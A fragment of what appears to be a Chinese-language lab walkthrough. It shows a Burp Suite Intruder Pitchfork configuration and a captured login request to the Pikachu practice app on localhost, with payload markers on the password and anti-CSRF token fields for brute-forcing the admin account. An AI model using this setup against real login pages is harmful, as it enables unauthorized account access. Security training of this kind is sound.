 有效负载位置
设置在基本请求中插入有效负载的位置。攻击类型指定如何将有效负载分配给有效负载位置。 - 有关详细信息，请参阅帮助。
攻击类型: 音叉（Pitchfork）
POST /pikachu/vul/burteforce/bf_token.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 79
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/pikachu/vul/burteforce/bf_token.php
Cookie: PHPSESSID=cgsv6uk6hr9dktdinq99b4vvc1
Upgrade-Insecure-Requests: 1
username=admin&password=§password§&token=§982735e33e2dac69e4684018939§&submit=Login